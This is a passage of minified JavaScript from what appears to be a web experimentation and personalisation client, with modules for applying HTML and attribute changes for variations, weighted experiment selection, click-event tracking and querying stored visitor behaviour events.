this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7614:function(n,t,e){var i=e(3062),r=e(5883);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},3783:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(5588),u=e(4728).v,c=e(2916),s=e(8389),f=e(8223).get("stores/directive"),l=e(8641),d=e(5883),v=e(1123),h=e(8906),p=e(1364),g=(e(6503).Promise,e(3458)),m=e(5137),_=e(2384),w=e(7614),y=e(4605).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},6953:function(n,t,e){var i=e(3062),r=e(8389),o=e(5883),a=e(1057);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},7022:function(n,t,e){var i=e(3062),r=e(4087),o=e(8021),a=e(8739).b,u=e(8906),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},9047:function(n,t,e){var i=e(8021),r=e(8739).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},7122:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(3062),o=e(7079),a=e(4728).v,u=e(8641),c=e(4189),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},2142:function(n,t,e){var i=e(8385),r=e(7122),o=e(8906),a=e(1242);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},962:function(n,t,e){var i=e(3062),r=e(882),o=e(8769),a=e(7928);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},4990:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(962))}},9304:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(9583)),n.registerAudienceMatcher("behavior",e(3678))}},3678:function(n,t,e){var i=e(3062),r=e(7478),o=e(8769),a=e(7928);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},9583:function(n,t,e){var i=e(882);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},7236:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4247))}},4247:function(n,t,e){var i=e(3062),r=e(3509),o=e(882),a=e(7478),u=e(8769);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},679:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(2419)),n.registerAudienceMatcher("first_session",e(7910))}},7910:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},2419:function(n,t,e){var i=e(4272),r=e(882),o=e(8673).getFieldValue,a=e(1539).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},3509:function(n,t,e){var i=e(8906),r={FIELDS:e(4272).FIELDS},o=e(8769),a=e(7928);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},882:function(n,t,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},8769:function(n,t,e){var i=t,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),c=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(n,t,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),c=e(8673).getFieldValue,s=e(7478),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return n[0]>=n[1]},lte:function(n){return n[0]<=n[1]},"in":function(n){var t=i.map(n[1]||[],l);return i.includes(t,l(n[0]))},between:function(n){return n[1][0]<=n[0]&&n[0]<=n[1][1]},contains:function(n){var t=i.map(n,(function(n){return"string"==typeof n?n.toLowerCase():n}));return-1!==(t[0]||"").indexOf(t[1])},regex:function(n){try{var t,e;return i.isString(n[1])?(t=n[1],e="i"):(t=n[1][0]||"",e=n[1][1]||""),new RegExp(t,e).test(n[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[t,e].join("/"))),!1}},exists:function(n){return void 0!==n[0]},and:function(n){return i.every(n,(function(n){return n}))},or:function(n){return i.some(n,(function(n){return n}))},not:function(n){return!n[0]}},t.arithmeticOperators={"+":function(n){return(n[0]||0)+(n[1]||0)},"-":function(n){return(n[0]||0)-(n[1]||0)},"/":function(n){return(n[0]||0)/(n[1]||1)},"%":function(n){return(n[0]||0)%(n[1]||1)}},t.aggregateOperators={sum:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(n,e){if(0===e.length)return 0;for(var i=n[0]||t.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(n,e){for(var i=n[0]||t.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(n,t){return t.length}};var d={now:function(){return u.now()}},v=function(n,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return 